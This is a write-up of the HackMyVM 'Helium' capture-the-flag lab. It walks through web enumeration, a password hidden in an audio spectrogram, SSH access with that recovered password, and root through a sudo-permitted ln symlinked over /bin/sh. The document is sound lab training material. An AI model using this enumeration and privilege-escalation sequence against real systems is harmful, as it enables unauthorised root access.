[HMV] Helium
Table of Contents
| URL | 🔗 |
|---|---|
| Level | Easy |
| Attacker IP | 10.10.10.2 |
| Target IP | 10.10.10.3 |
| Target domain | http://helium.local |
Intro#
Today I am decoding audio files. I will start with enumerating the web server and finding 2 cryptic audio files. Then I will decode the hidden password and obtain a foothold. Ultimately I will abuse ln to escalate the privileges and pwn the target.
Enumeration#
Nmap#
nmap -sV -vv -oN nmap_tcp 10.10.10.3
22/tcp open ssh syn-ack ttl 64 OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
80/tcp open http syn-ack ttl 64 nginx 1.14.2
ssh and http with nginx 1.14.2 were open. I didn’t find anything else with -p- and -sU.
HTTP#
nginx served a very basic webpage with the relax.wav audio file attached. I downloaded it to check if there is anything hidden within later.
There was a comment in the source code:
<!-- Please paul, stop uploading weird .wav files using /upload_sound -->
Note to self: paul could be a real username on the target.
The /upload_sound route responded with:
Upload disabled (or not).
No other HTTP methods were allowed for that endpoint.
I decided to bruteforce the directory structure with feroxbuster:
feroxbuster -u http://10.10.10.3 --wordlist /usr/share/wordlists/dirb/common.txt -x txt --output feroxbuster_80.txt
404 GET 7l 12w 169c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 1l 1w 23c http://10.10.10.3/bootstrap.min.css
200 GET 22l 46w 530c http://10.10.10.3/
200 GET 22l 46w 530c http://10.10.10.3/index.html
Out of curiosity I checked bootstrap.min.css and it responded with:
/yay/mysecretsound.wav
From that path I was able to download yet another audio file.
audio files#
The downloaded audio files had around 0:01 of length and there was no point in listening to them. So I’ve tried strings on both.
strings relax.wav
RIFF
WAVEJUNK
# [unreadable data]
strings mysecretsound.wav
RIFF
WAVEfmt
data
# [unreadable data]
I figured that maybe these words could be used with hydra, but before checking that, I opened the audios in Audacity and checked their spectograms. For relax.wav I found nothing, but for mysecretsound.wav there was a hidden message:

I figured this could be a password for paul, so I tried SSH.
SSH#
ssh paul@helium.hmv
paul@helium.hmv\'s password: dancingpassyo
cat user.txt
<redacted>
The foothold has been planted.
Priv Esc#
Once I logged in, I checked for sudo-able files:
sudo -l
User paul may run the following commands on helium:
(ALL : ALL) NOPASSWD: /usr/bin/ln
ln has a known GTFObin. Supposedly it allows to escalate privileges by overwriting itself with a symlink to a shell, which, once executed, does not drop the sudo privileges. This can be done only once though. So I tried it and succeeded:
sudo /usr/bin/ln -fs /bin/sh /usr/bin/ln
sudo /usr/bin/ln
id
uid=0(root) gid=0(root) groups=0(root)
Pwned#
cat /root/root.txt
<redacted>
Pwned.